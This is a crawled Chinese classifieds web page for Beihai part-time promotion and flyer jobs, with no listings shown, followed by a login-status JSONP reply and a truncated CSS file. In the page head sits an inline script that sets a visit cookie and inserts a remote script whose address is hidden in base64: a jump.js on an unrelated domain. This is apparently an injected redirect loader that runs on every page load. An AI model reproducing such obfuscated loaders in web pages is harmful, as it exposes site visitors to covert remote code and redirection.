

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihai.info.cc/jzcuxiao/
body_size: 5057
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="北海派发/促销信息" />
<meta name="description" content="北海派发/促销频道为您提供北海派发/促销信息，在此有大量北海派发/促销信息供您选择，您可以免费查看和发布北海派发/促销信息。" />
<link rel="alternate" href="http://m.info.cc/beihai/jzcuxiao/" media="handheld" type="application/vnd.wap.xhtml+xml">
<meta http-equiv="mobile-agent" content="format=html5; url=http://m.info.cc/beihai/jzcuxiao/">
<meta http-equiv="mobile-agent" content="format=wml; url=http://m.info.cc/beihai/jzcuxiao/">
<meta http-equiv="mobile-agent" content="format=xhtml; url=http://m.info.cc/beihai/jzcuxiao/">
<title>北海派发/促销 - 北海信息港</title>
<link rel="shortcut icon" href="http://www.info.cc/favicon.ico" />
<link rel="stylesheet" href="http://www.info.cc/template/default/css/global.css" />
<link rel="stylesheet" href="http://www.info.cc/template/default/css/style.css" />
<link rel="stylesheet" href="http://www.info.cc/template/default/css/category.css" />
<link rel="stylesheet" href="http://www.info.cc/template/default/css/pagination2.css" />
<script src="http://www.info.cc/template/default/js/global.js" type="text/javascript"></script>
<script src="http://www.info.cc/template/default/js/jquery-1.11.min.js" type="text/javascript"></script>
<script>document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>

<body class="red full bodybgred0"><meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Cache-Control" content="no-cache">
<meta http-equiv="Expires" content="0">
<script type="text/javascript">var current_domain="http://www.info.cc";var current_cityid="28";var current_logfile="mayi-member.php";</script>
<div class="bartop">
<div class="barcenter">
<div class="barleft">
<ul class="barcity">欢迎来到信息港！</ul> 
<ul class="line"><u></u></ul>
            <ul class="barcang"><a href="http://www.info.cc/desktop.php" target="_blank" title="点击右键，选择“目标另存为”，将此快捷方式保存到桌面即可">保存到桌面</a></ul>
<ul class="line"><u></u></ul>
<ul class="barpost"><a href="http://www.info.cc/mayi-post.php?cityid=28">快速发信息</a></ul>
<ul class="line"><u></u></ul>
<ul class="bardel"><a href="http://www.info.cc/delinfo.php?cityid=28" rel="nofollow">修改/删除信息</a></ul>
<ul class="line"><u></u></ul>
<ul class="barwap"><a href="http://www.info.cc/mobile.php?cityid=28">手机浏览</a></ul>
</div>
<div class="barright" id="mayilogin"><img src="http://www.info.cc/images/loading.gif" border="0" align="absmiddle"></div>
</div>
</div>
<div class="clear"></div>
<!--顶部横幅广告开始-->
<div id="ad_topbanner"></div>
<!--顶部横幅广告结束-->
<div class="clearfix"></div>
<div class="logosearchtel">
<div class="weblogo"><a href="http://beihai.info.cc/"><img src="http://www.info.cc/logo.gif" title="信息港" border="0"/></a></div>
    <div class="webcity">
    	<span>北海</span><br><a href="http://www.info.cc/changecity.php">切换分站</a>
    </div>
    <div class="webcity2" style="display:none;">
    	<div class="curcity">北海 <a href="http://www.info.cc/changecity.php">切换分站</a></div>
        <div class="clearfix"></div>
    	<ul>
                            	<a href="http://beijing.info.cc/">北京</a>
                    	<a href="http://tianjin.info.cc/">天津</a>
                    	<a href="http://shanghai.info.cc/">上海</a>
                    	<a href="http://chongqing.info.cc/">重庆</a>
                    	<a href="http://jinan.info.cc/">济南</a>
                    	<a href="http://nanjing.info.cc/">南京</a>
                    	<a href="http://hangzhou.info.cc/">杭州</a>
                    	<a href="http://guangzhou.info.cc/">广州</a>
                    	<a href="http://shenzhen.info.cc/">深圳</a>
                    	<a href="http://changsha.info.cc/">长沙</a>
                    	<a href="http://wuhan.info.cc/">武汉</a>
                    	<a href="http://zhengzhou.info.cc/">郑州</a>
                    </ul>
    </div>
    <div class="postedit">
<a class="post" href="http://www.info.cc/mayi-post.php?catid=68&cityid=28">免费发布信息</a>
</div>
<div class="websearch">
    	        <div class="s_ulA" id="searchType">
        <ul>
        </ul>
        </div>
                <div class="clearfix"></div>
<div class="sch_t_frm">
<form method="get" action="http://www.info.cc/search.php?" id="searchForm" target="_blank">
            <input name="cityid" type="hidden" value="28">
            <input type="hidden" id="searchtype" name="mod" value="information"/>
<div class="sch_ct">
<input type="text" class="topsearchinput" value="请输入关键词搜索" name="keywords" id="searchheader" onmouseover="if(this.value==='请输入关键词搜索'){this.value='';}" x-webkit-speech lang="zh-CN"/>
</div>
<div>
<input type="submit" value="搜 索" class="btn-normal"/>
</div>
</form>
</div>
        <div class="clearfix"></div>
        </div>
</div>
<div class="clear"></div><div class="body1000">
<div class="daohang_con2">
    <div class="daohang2">
        <ul>
            <li><a href="http://beihai.info.cc/" id="index">首页</a></li>
                                    <li><a  target="_self" id="1" href="http://beihai.info.cc/ershou/"><font color="">二手转让</font><sup class=""></sup></a></li>
                        <li><a  target="_self" id="2" href="http://beihai.info.cc/che/"><font color="">车辆买卖</font><sup class=""></sup></a></li>
                        <li><a  target="_self" id="3" href="http://beihai.info.cc/fang/"><font color="">房屋租售</font><sup class=""></sup></a></li>
                        <li><a  target="_self" id="4" href="http://beihai.info.cc/zhaopin/"><font color="">全职招聘</font><sup class=""></sup></a></li>
                        <li><a class="current" target="_self" id="5" href="http://beihai.info.cc/jianzhi/"><font color="">兼职招聘</font><sup class=""></sup></a></li>
                        <li><a  target="_self" id="6" href="http://beihai.info.cc/qiuzhi/"><font color="">求职简历</font><sup class=""></sup></a></li>
                        <li><a  target="_self" id="7" href="http://beihai.info.cc/jiaoyou/"><font color="">交友活动</font><sup class=""></sup></a></li>
                        <li><a  target="_self" id="8" href="http://beihai.info.cc/chongwu/"><font color="">宠物</font><sup class=""></sup></a></li>
                        <li><a  target="_self" id="9" href="http://beihai.info.cc/shenghuo/"><font color="">生活服务</font><sup class=""></sup></a></li>
                        <li><a  target="_self" id="10" href="http://beihai.info.cc/jiaoyu/"><font color="">教育培训</font><sup class=""></sup></a></li>
                        <li><a  target="_self" id="244" href="http://beihai.info.cc/shangwufuwu/"><font color="">商务服务</font><sup class=""></sup></a></li>
                        <li><a  target="_self" id="news" href="http://beihai.info.cc/news.html"><font color="">热点资讯</font><sup class=""></sup></a></li>
                        <li><a  target="_self" id="goods" href="http://beihai.info.cc/goods.html"><font color="">商品</font><sup class=""></sup></a></li>
                        <li><a  target="_self" id="corp" href="http://beihai.info.cc/corporation.html"><font color="">店铺</font><sup class=""></sup></a></li>
                    </ul>
    </div>
</div>
<div class="clearfix"></div>
<div id="ad_header"></div>
<div class="clearfix"></div>
<div class="bodybgcolor">
<div class="body1000">
<div class="clear"></div>
<div class="location">
当前位置：<a href="http://beihai.info.cc/">北海信息港</a> <code> &gt; </code> <a href="http://beihai.info.cc/jianzhi/">北海兼职招聘</a> <code> &gt; </code> <a href="http://beihai.info.cc/jzcuxiao/">北海派发/促销</a></div>
<div class="clear"></div>
<div class="wrapper"><div id="select">
<dl class='fore' id='select-brand'>
<dt>栏目分类：</dt>
<dd>
<div class='content'>
    <div><a href="http://beihai.info.cc/jianzhi/"  title="北海兼职招聘">不限</a></div>
        <div><a href="http://beihai.info.cc/jzcuxiao/" class="curr" title="北海派发/促销">派发/促销</a></div>
        <div><a href="http://beihai.info.cc/jzjiajiao/"  title="北海家教/老师">家教/老师</a></div>
        <div><a href="http://beihai.info.cc/jzfuwuyuan/"  title="北海餐厅/服务员">餐厅/服务员</a></div>
        <div><a href="http://beihai.info.cc/jzmote/"  title="北海模特/礼仪">模特/礼仪</a></div>
        <div><a href="http://beihai.info.cc/jzwangzhan/"  title="北海网站/设计">网站/设计</a></div>
        <div><a href="http://beihai.info.cc/jzcaiwu/"  title="北海会计/财务">会计/财务</a></div>
        <div><a href="http://beihai.info.cc/qitajianzhi/"  title="北海其他兼职">其他兼职</a></div>
        </div>
</dd>
</dl>
        <dl>
<dt>日薪：</dt>
<dd>
    <div><a href="http://beihai.info.cc/jzcuxiao/" class="curr">不限</a></div>
<div><a href="http://beihai.info.cc/jzcuxiao/day_salary-1~20/" >20元以内/天</a></div>
<div><a href="http://beihai.info.cc/jzcuxiao/day_salary-20~50/" >20~50元/天</a></div>
<div><a href="http://beihai.info.cc/jzcuxiao/day_salary-50~100/" >50~100元/天</a></div>
<div><a href="http://beihai.info.cc/jzcuxiao/day_salary-100~300/" >100~300元/天</a></div>
<div><a href="http://beihai.info.cc/jzcuxiao/day_salary-300~500/" >300~500元/天</a></div>
<div><a href="http://beihai.info.cc/jzcuxiao/day_salary-500~/" >500元以上/天</a></div>
    </dd>
</dl>
    <dl class="lastdl">
<dt>区域查找：</dt>
<dd>
    <div><a href="http://beihai.info.cc/http://beihai.info.cc/jzcuxiao/" class="curr">不限</a></div>
<div><a href="http://beihai.info.cc/http://beihai.info.cc/jzcuxiao/areaid-275/" >海城</a></div>
<div><a href="http://beihai.info.cc/http://beihai.info.cc/jzcuxiao/areaid-276/" >银海</a></div>
<div><a href="http://beihai.info.cc/http://beihai.info.cc/jzcuxiao/areaid-277/" >铁山港</a></div>
<div><a href="http://beihai.info.cc/http://beihai.info.cc/jzcuxiao/areaid-278/" >合浦</a></div>
</dd>
</dl>
        </div></div>
<div class="clear"></div>
<div style="body1000">
<div class="new_listhd">
<div class="listhdleft">
<div><a href="#" class="currentr"><span></span>北海派发/促销信息</a></div>
</div>
<div class="listhdright">
            信息总数：<span>0</span> ，置顶信息可使成交率提高5倍！
<a href="http://www.info.cc/mayi-post.php?catid=68&cityid=28" target="_blank">免费发布北海派发/促销信息>></a>
</div>
</div>
<div class="clearfix"></div>
<div id="ad_intercatdiv"></div>
<div class="infolists">
        <div id="ad_interlistad_top"></div>
        <div class="clearfix"></div>
<div class="list_zpqz">
<ul>
        </ul>
</div>
         <div class="clearfix"></div>
<div id="ad_interlistad_bottom"></div>
<div class="clear"></div>
<div class="pagination2"><span class=anum>共0记录</span> </div>
<div class="clear"></div>
</div>
</div>
    
    <div class="clear"></div>
<div class="colorfoot">
    <div class="cateintro">
        <div class="introleft">北海派发/促销频道</div>
        <div class="introright">北海派发/促销频道为您提供北海派发/促销信息，在此有大量北海派发/促销信息供您选择，您可以免费查看和发布北海派发/促销信息。</div>
    </div>
        <div class="clearfix"></div>
    <div class="cateintro relate">
    <div class="introleft">派发/促销相关区域</div>
    <div class="introflink">
                <a href='http://beihai.info.cc/http://beihai.info.cc/jzcuxiao/areaid-275/' target="_blank">海城派发/促销</a>        <a href='http://beihai.info.cc/http://beihai.info.cc/jzcuxiao/areaid-276/' target="_blank">银海派发/促销</a>        <a href='http://beihai.info.cc/http://beihai.info.cc/jzcuxiao/areaid-277/' target="_blank">铁山港派发/促销</a>        <a href='http://beihai.info.cc/http://beihai.info.cc/jzcuxiao/areaid-278/' target="_blank">合浦派发/促销</a>        </div>
    </div>
                    <div class="cateintro relate">
    <div class="introleft">派发/促销热门分站</div>
    <div class="introflink">
        <a href='http://beijing.info.cc/jzcuxiao/' target="_blank">北京派发/促销</a>
        <a href='http://tianjin.info.cc/jzcuxiao/' target="_blank">天津派发/促销</a>
        <a href='http://shanghai.info.cc/jzcuxiao/' target="_blank">上海派发/促销</a>
        <a href='http://chongqing.info.cc/jzcuxiao/' target="_blank">重庆派发/促销</a>
        <a href='http://jinan.info.cc/jzcuxiao/' target="_blank">济南派发/促销</a>
        <a href='http://nanjing.info.cc/jzcuxiao/' target="_blank">南京派发/促销</a>
        <a href='http://hangzhou.info.cc/jzcuxiao/' target="_blank">杭州派发/促销</a>
        <a href='http://guangzhou.info.cc/jzcuxiao/' target="_blank">广州派发/促销</a>
        <a href='http://shenzhen.info.cc/jzcuxiao/' target="_blank">深圳派发/促销</a>
        <a href='http://changsha.info.cc/jzcuxiao/' target="_blank">长沙派发/促销</a>
        <a href='http://wuhan.info.cc/jzcuxiao/' target="_blank">武汉派发/促销</a>
        <a href='http://zhengzhou.info.cc/jzcuxiao/' target="_blank">郑州派发/促销</a>
        </div>
    </div>
    
    </div>
<script type="text/javascript">loadDefault(["hover_bg","loadimg"]);</script><div id="ad_footerbanner"></div>
<div style="display: none" id="ad_none">
</div>
<div class="footer_new">
    <div class="foot_new">
        <div class="foot_box">
        	<div class="hd">信息管理</div>
            <div class="bd">
            	<ul>
                	<li><a target="_blank" href="http://www.info.cc/mayi-post.php?cityid=28">免费发布信息</a></li>
                    <li><a target="_blank" href="http://www.info.cc/delinfo.php?cityid=28" rel="nofollow">修改/删除信息</a></li>
                    <li><a target="_blank" href="http://www.info.cc/search.php?cityid=28" rel="nofollow">信息快速搜索</a></li>
                </ul>
            </div>
        </div>
        <div class="foot_box" id="sjfw" style="display:none;">
        	<div class="hd">商家服务</div>
            <div class="bd">
            	<ul>
                	<li><a target="_blank" href="http://www.info.cc/mayi-member.php?mod=register&action=store&cityid=28">商家入驻</a></li>
                    <li><a target="_blank" href="http://www.info.cc/mayi-member.php?cityid=28">商家登录</a></li>
                </ul>
            </div>
        </div>
        <div class="foot_box">
        	<div class="hd">关于我们</div>
            <div class="bd">
            	<ul>
                                                    	<li><a href="http://www.info.cc/aboutus-id-1.html" style="color:" target="_blank">网站简介<sup class=""></sup></a></li>
                                    	<li><a href="http://www.info.cc/aboutus-id-2.html" style="color:" target="_blank">广告服务<sup class=""></sup></a></li>
                                    	<li><a href="http://www.info.cc/aboutus-id-3.html" style="color:" target="_blank">联系我们<sup class=""></sup></a></li>
                                    	<li><a href="http://www.info.cc/faq.html" style="color:" target="_blank">网站帮助<sup class=""></sup></a></li>
                                    	<li><a href="http://www.info.cc/friendlink.html" style="color:" target="_blank">友情链接<sup class=""></sup></a></li>
                                    	<li><a href="http://www.info.cc/announce.html" style="color:" target="_blank">网站公告<sup class=""></sup></a></li>
                                    	<li><a href="http://www.info.cc/sitemap.html" style="color:" target="_blank">网站地图<sup class=""></sup></a></li>
                                    </ul>
            </div>
        </div>
        <div class="foot_wx">
        	<div class="hd">扫一扫，访问手机站</div>
            <div class="bd">
            	<ul>
                	<img alt="信息港手机版" src="http://www.info.cc/qrcode.php?value=http://www.info.cc/m/index.php&size=4.7">
                </ul>
            </div>
        </div>
        <div class="foot_wx" id="gzh">
        	<div class="hd">关注微信公众号</div>
            <div class="bd">
            	<ul>
                	<img alt="信息港微信公众号" src="http://www.info.cc/erweima.gif">
                </ul>
            </div>
        </div>
        <div class="foot_mobile">
        	<ul>
            <div class="h1"><font>18529292929</font></div>            <div class="h2">客服QQ：<font><a class="_chat" href="http://wpa.qq.com/msgrd?v=3&uin=4140977&site=qq&menu=yes" title="点击交谈" rel="nofollow" target="_blank">4140977</a></font></div>                        <div class="h3">邮箱：<font>info@info.cc</font></div>            </ul>
        </div>
    </div>
    <div class="clearfix"></div>
    <div class="foot_powered">
    	Copyright &copy; 信息港版权所有 <a href="http://www.beian.miit.gov.cn" rel="nofollow">鲁ICP备2020038181号</a><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b2c1f2a61f78fa347bb7eb34bc683056";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>     </div>
</div>

<div id="top">
<div id="mayi_rmenu" class="mayi-rmenu">
<!--
<a rel="nofollow" href="tencent://Message/?Uin=4140977&websiteName=www.mayicms.com=&Menu=yes" class="btn btn-qq"></a><div class="btn btn-wx"><img class="pic" src="http://www.info.cc/erweima_kf.gif"/></div>
<div class="btn btn-phone"><div class="phone">18529292929</div></div>-->
<div class="btn btn-top"></div>
</div>
</div>
<script type="text/javascript">loadDefault(["scrolltop"]);</script>
<script type="text/javascript">loadDefault(["addiv","mayilogin","show_tab","changecity"]);</script>
<script src="http://push.zhanzhang.baidu.com/push.js" defer=""></script></div>
</div>
</body>
</html>
<script>$(function(){$(".ltitle").hover(function(){$(this).find(".inforbox").show()},function(){$(this).find(".inforbox").hide()})});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.info.cc/javascript.php?part=mayilogin&callback=success_jsonpCallback&_=1765240610794
body_size: 275
content:
success_jsonpCallback({"qqlogin":"error","wxlogin":"error","login":"error"})

--- FILE ---
content_type: text/css
request_url: http://www.info.cc/template/default/css/category.css
body_size: 4319
content:
#select dd,.ding{position:relative}.media-body-des,.media-label,.typo-small{text-overflow:ellipsis}#select dd a,.list_simple ul div span.larea,.media-body-des,.media-label,.typo-small{overflow:hidden;white-space:nowrap}#select dd a,.media-body-title a:hover,.new_listhd .listhdleft a{text-decoration:none}.small,.typo-small,figcaption,small{font-size:12px;color:#888}small.pull-right{margin-right:25px;margin-top:15px}.typo-smalls{color:#555;font-size:12px}.typo-small{word-break:keep-all;width:80%;margin-top:5px;margin-bottom:8px}.wrapper{border:1px solid #ddd;overflow:hidden;height:auto;width:998px;background-color:#fff}#select{text-align:left;font-size:14px;margin:20px 15px 15px 5px}#select dl{width:1170px;padding:0;border-bottom:1px #e6e6e6 dashed;margin:7px 10px 9px 10px;overflow:hidden;zoom:1}#select dl.lastdl{padding-bottom:0;border:none}#select dl.fore{border-top:0}#select dl form{margin-left:16px;margin-top:8px;line-height:26px;padding-bottom:10px}#select dl form input.searchinput{color:#999;border:1px solid #d4d4d4;background:url(../images/global/daohangbg.gif) 0 -240px repeat-x;height:22px;padding-left:5px;padding-right:5px;width:250px}#select dt{float:left;width:90px;text-align:right;line-height:28px}#select dd{float:right;overflow:hidden}#select dd div{float:left;height:28px;line-height:28px;margin-right:13px;padding-bottom:7px}#select dd a,#select dd a:link,#select dd a:visited{padding:2px 8px;border-radius:2px}#select dd a.curr:link,#select dd a.curr:visited,#select dd a:active{color:#fff;padding:2px 8px;border-radius:2px}#select-brand .content{float:none;width:100%;height:auto;overflow:hidden;margin:0;padding:0}#select-brand .content div{overflow:hidden}*html #select-brand .tab b{overflow:hidden}.new_listhd .listhdcenter,.normal_listhd .listhdcenter{color:grey;float:left;width:450px;text-align:right;}.new_listhd .listhdcenter span,.normal_listhd .listhdcenter span{color:#f30}.new_listhd .listhdright,.normal_listhd .listhdright{float:right;width:460px;height:30px;text-align:right;overflow:hidden}.new_listhd .listhdright a,.normal_listhd .listhdright a{color:#f30;font-size:14px}.img_count{color:#fff;background:#396;padding:0 4px;margin-left:5px;font-size:14px;border-radius:2px}.certify,.tuijian{color:#fff;padding:0 4px;margin-left:5px;font-size:14px;border-radius:2px}.tuijian{background:#f78015}.certify{background:#2aa1e0}.sep{margin-bottom:1em}.section{background-color:#fff;text-align:left}.hovercolor{background-color:#f8f8f9}.ding{background:url(../images/category/ding.gif) bottom right no-repeat #fffae7;zoom:1}.media{border-bottom:1px solid #ddd;padding:17px 5px}.media-hover{background:#fff}.media-cap,.media-caps{overflow:hidden;display:block;float:left;margin-right:15px;margin-left:8px}.media-cap{width:104px;height:88px;margin-top:7px}.media-cap img{width:100px;height:84px;border:1px solid #ddd;padding:1px}.media-body{line-height:2}.media-label{line-height:1;width:100px;display:inline-block}.media-body-title a{font-size:18px;color:#000}.media-box{border:1px solid #eee;padding:0;min-height:64px}.media-box .media-cap,.media-box .media-caps{border:0;color:#fff;text-align:center;margin-right:10px;height:auto;background:#81ba15}.media-box .media-cap i,.media-box .media-caps i{font-size:24px;text-align:center;line-height:64px}.media-box .media-cap .icon-envelope,.media-box .media-caps .icon-envelope{height:80px;line-height:80px}.media-box .media-body{padding:10px 10px 10px 0}.media-body p{line-height:30px}span.cates{margin-left:10px;color:585858}span.highlight{margin-left:5px}span.highlights{font-size:16px;font-weight:700;color:#f30}.pull-rights{margin-right:50px;float:right;margin-top:10px}.list_pet ul{background-color:#fff}.list_pet ul div{height:120px;overflow:hidden;vertical-align:middle;text-align:left;border-bottom:1px #ddd solid}.list_pet ul div span.ltitlevalue{display:block;float:left;width:auto;font-size:18px;margin-left:20px;overflow:hidden;line-height:40px;margin-top:20px}.list_pet ul div font.ltitlevaluer{font-size:14px}.list_pet ul div span.ltitlevalue a{color:#000}.list_pet ul div span.ltitlevalue .area{color:#585858;font-size:14px;margin-left:5px}.list_pet ul div span.ltime{font-size:14px;display:block;float:right;width:100px;color:#888;line-height:80px;margin-right:15px}.list_pet ul div span.lprice{font-size:14px;width:100px;display:block;line-height:120px;float:left;text-align:center;font-weight:700;font-size:14px;color:red}.list_pet ul div span.lfaceimg{display:block;float:left;width:110px;margin-left:15px;margin-top:15px;height:90px;overflow:hidden;text-align:center}.list_pet ul div span.lfaceimg img{width:90px;height:70px;margin-top:10px;margin-left:10px;border:1px solid #e3e3e2}.list_jianli .firstr,.list_jianli ul div.hover,.list_zpqz ul div.hover{border-bottom:1px #ddd solid;border-left:1px #ddd solid;border-right:1px #ddd solid}.list_zpqz ul{background-color:#fff}.list_zpqz ul .hover{height:80px;line-height:80px;padding:0 10px}.list_zpqz ul div span.ltitle{overflow:visible;display:block;float:left;width:26%;height:80px;font-size:14px;margin-left:10px;overflow:hidden;text-align:left}.list_zpqz ul div span.ltitle a{color:#000;font-size:16px}.list_zpqz ul div span.ltime{display:block;float:right;width:100px;color:#888;text-align:right;margin-right:15px;font-size:14px}.list_zpqz ul div span.lsalary{display:block;float:right;width:170px;font-size:14px;color:#f30;font-size:14px}.list_zpqz ul div span.lcompany{display:block;float:right;width:210px;text-align:left;overflow:hidden;height:80px;font-size:14px}.list_zpqz ul div span.larea{width:60px;height:80px;display:block;float:right;color:#585858;overflow:hidden;font-size:14px}.list_jianli ul{background-color:#fff}.list_jianli .firstr{font-weight:700;background-color:#fbfbfb;font-size:14px;height:60px;line-height:60px}.list_jianli ul .hover{height:80px;line-height:80px}.list_jianli ul div span.ltitle{overflow:visible;display:block;float:left;width:30%;margin-left:20px;overflow:hidden;text-align:left;font-size:16px}.list_jianli ul div span.ltitle a{color:#000}.list_jianli ul div span.lterm{display:block;float:left;width:80px;color:#585858;font-size:14px}.list_jianli ul div span.ltime{display:block;float:right;width:100px;overflow:hidden;color:#585858;margin-right:5px;font-size:14px}.list_jianli ul div span.lxb{display:block;float:left;width:70px;color:#585858;font-size:14px}.list_jianli ul div span.lexp{font-size:14px}.list_jianli ul div span.lage{display:block;float:left;width:70px;font-size:14px;margin-left:20px;text-align:right}.list_jianli ul div span.lxueli{text-align:center;width:120px;display:block;float:right;margin-right:30px;color:#585858;font-size:14px;overflow:hidden}.list_house ul{background-color:#fff}.list_house ul div{height:120px;text-align:left;padding:10px 5px;border-bottom:1px #dedede solid}.list_house ul div span.ltitlevalue{margin-top:13px;color:#000;display:block;float:left;width:auto;margin-left:20px;overflow:hidden;line-height:28px;font-size:18px}.list_house ul div span.ltitlevalue a{color:#000}.list_house ul div span.ltitlevalue .area{color:#585858;font-size:12px!important;margin-left:5px}.list_house ul div span.ltime{font-size:14px;display:block;float:right;width:100px;color:#888;line-height:80px;text-align:center}.list_house ul div span.lfaceimg{display:block;float:left;overflow:hidden;text-align:center;margin-top:8px}.list_house ul div span.lfaceimg img{width:108px;height:80px;margin-top:10px;margin-left:10px;border:1px #ddd solid}.list_house ul div span.lprice{font-size:14px;display:block;float:right;width:150px;line-height:28px;text-align:center;margin-top:18px}.list_house ul div span.rprice{color:red;font-size:18px;font-weight:700;margin-right:5px}.list_zufang ul{background-color:#fff}.list_zufang ul div{height:120px;padding:10px 5px;overflow:hidden;text-align:left;border-bottom:1px #ddd solid}.list_zufang ul div span.ltitlevalue a{color:#000}.list_zufang ul div span.ltitlevalue{margin-top:15px;margin-bottom:10px;display:block;float:left;width:auto;margin-left:20px;overflow:hidden;line-height:28px;font-size:18px}.list_zufang ul div span.ltitlevalue .area{color:#585858;font-size:14px!important;margin-left:5px}.list_zufang ul div span.ltime{font-size:14px;display:block;float:right;width:100px;color:#888;line-height:80px;text-align:center}.list_zufang ul div span.lfaceimg{display:block;float:left;width:120px;height:90px;overflow:hidden;text-align:center;margin-top:12px}.list_zufang ul div span.lfaceimg img{width:118px;height:88px;margin-top:8px;margin-left:10px;border:1px #ddd solid}.list_zufang ul div span.lprice{font-size:14px;display:block;float:right;width:110px;overflow:hidden;line-height:28px;text-align:center;margin-top:18px}.list_zufang ul div span.rprice{color:red;font-size:18px;font-weight:700;margin-right:5px}.list_simple .firstr{border-bottom:1px #f1f1f1 solid;font-weight:700}.list_simple ul{background-color:#fff}.list_simple ul div{padding:0 5px;height:80px;line-height:80px;border-bottom:1px #ddd solid}.list_simple ul div span.ltitle{display:block;float:left;width:70%;height:80px;font-size:16px;margin-left:10px;overflow:hidden;text-align:left}.list_simple ul div span.ltitle a{color:#000}.list_simple ul div span.ltime{font-size:14px;display:block;float:right;width:80px;color:#888}.list_simple ul div span.larea{font-size:14px;width:15%;height:80px;display:block;float:left;color:#585858}.list_box ul{background-color:#fff;margin-top:4px}.list_box ul div{margin-bottom:6px;margin-right:10px;margin-top:6px;padding:10px 20px;height:320px;width:270px;float:left;display:block;border:1px #ddd solid}.list_box ul .nomr{margin-right:0!important}.list_box ul div span.ltitle{display:block;width:100%;height:50px;line-height:50px;font-size:18px;overflow:hidden;text-align:left}.list_box ul div span.ltitle a{color:#000}.list_box ul div span.neirong{color:#888;font-size:12px;line-height:24px;text-align:left;height:220px;padding:10px 0;width:100%;display:block;overflow:hidden;border-top:1px #d6d6d6 solid;border-bottom:1px #d6d6d6 solid}.list_box ul div span.neirong a{display:block;text-align:center;marin-left:auto;margin-right:auto;}.list_box ul div span.ltime{height:30px;line-height:30px;overflow:hidden;width:100%;color:#999}.list_box ul div span.ltime .ltel{background:url(../images/index/telicon.gif) 0 9px no-repeat;text-indent:12px;font-size:14px;display:block;float:left;width:115px;height:30px;overflow:hidden;text-align:left;color:#3592e2;font-weight:700}.list_box ul div span.ltime .ldate{display:block;float:right;width:75px;height:30px;text-align:right;overflow:hidden}.infolists{width:auto!important;height:auto;overflow:hidden;!important display:block}.blue #select dd a.curr:link,.blue #select dd a.curr:visited,.blue #select dd a:active{border:1px solid #3592e2;color:#3592e2}.blue .new_listhd{border-bottom:1px #ddd solid}.blue .new_listhd .listhdleft a.currentr{border-bottom:2px #3592e2 solid;color:#3592e2}.green #select dd a.curr:link,.green #select dd a.curr:visited,.green #select dd a:active{border:1px solid #41B712;color:#42B712;}.green .new_listhd{border-bottom:1px #ddd solid}.green .new_listhd .listhdleft a.currentr{border-bottom:2px #42b712 solid;color:#42b712}.orange #select dd a.curr:link,.orange #select dd a.curr:visited,.orange #select dd a:active{border:1px solid #F78015;color:#F78015}.orange .new_listhd{border-bottom:1px #ddd solid}.orange .new_listhd .listhdleft a.currentr{border-bottom:2px #f78015 solid;color:#f78015}.red #select dd a.curr:link,.red #select dd a.curr:visited,.red #select dd a:active{border:1px solid #EE4341;color:#EE4341}.red .new_listhd{border-bottom:1px #ddd solid}.red .new_listhd .listhdleft a.currentr{border-bottom:2px #EE4341 solid;color:#EE4341}.full .wrapper{width:1278px!important}.full #select dl{width:1250px!important}.full #select dd{width:1160px!important}.full #select-brand .content div{}.full .new_listhd{width:1280px!important}.full .list_house ul div span.lprice,.full .list_zufang ul div span.lprice{margin-right:100px}.full .list_zpqz ul div span.larea{margin-left:100px}.full .list_jianli ul div span.lage,.full .list_jianli ul div span.lxb,.full .list_jianli ul div span.lxueli,.full .list_zpqz ul div span.lsalary{text-align:right}.new_listhd{width:1000px;height:34px;line-height:34px}.new_listhd .listhdleft{float:left;width:560px;overflow:hidden;height:36px;display:block}.new_listhd .listhdleft div{float:left;overflow:hidden}.new_listhd .listhdleft a.currentr{display:block;padding-right:5px;padding-left:5px}.new_listhd .listhdleft span{float:left;display:block;width:1px}.new_listhd .listhdleft a{color:#000;font-size:16px;font-weight:700;display:block;float:left}#select dl form input.new_searchsubmit{border-radius:2px;height:26px;width:68px;border:0;color:#fff;font-size:12px;cursor:pointer;background-color:#f78015}#select dl form input.new_searchsubmit:hover{background-color:#eb6d13}#select dl form input.normal_searchsubmit{height:26px;width:68px;border:0;background:url(../images/category/searchsbt.gif) 0 -26px no-repeat;color:#fff;font-size:12px;font-weight:700;cursor:pointer}#select dl form input.normal_searchsubmit:hover{background:url(../images/category/searchsbt.gif) no-repeat}.xx3{color:#e28d90;font-size:12px;border:1px solid #e28d90;padding:1px 5px;margin:3px 6px 2px 0}.xx1,.xx2,.xx4,.xx10{font-size:12px;padding:1px 5px;margin:2px 6px 2px 0}.xx2,.xx10{border:1px solid #a2c15f;color:#a2c15f}.xx1{border:1px solid #89a9d3;color:#89a9d3}.xx4{border:1px solid #c597c0;color:#c597c0}.xx9{color:#e28d90;font-size:12px;border:1px solid #e28d90;padding:1px 5px;margin:3px 6px 2px 0}.xx5,.xx6,.xx7,.xx8{font-size:12px;padding:1px 5px;margin:2px 6px 2px 0}.xx6{border:1px solid #a2c15f;color:#a2c15f}.xx8{border:1px #89a9d3 solid;color:#89a9d3}.xx7{color:#c597c0;border:1px #c597c0 solid}.xx5{border:1px #C0C36E solid;color:#C0C36E}.xx1,.xx2,.xx3,.xx4,.xx5,.xx6,.xx7,.xx8{border-radius:2px}.inforbox{position:absolute;display:none;margin-top:-60px;margin-left:230px}.inforbox .arrow{position:absolute;left:-5px;top:15px;z-index:5}.inforbox .arrow em,.inforbox .arrow span,.zhaopin-xx .xx-mingqi .mingqi01 .inforbox .arrow span{display:block;width:0!important;height:0!important;overflow:hidden;position:relative;overflow:hidden}.inforbox .arrow span{border-color:transparent #fff transparent transparent;border-style:dashed solid dashed dashed;border-width:10px;top:-20px;left:3px}.inforbox .arrow em{border-style:dashed solid dashed dashed;border-width:10px}.inforbox 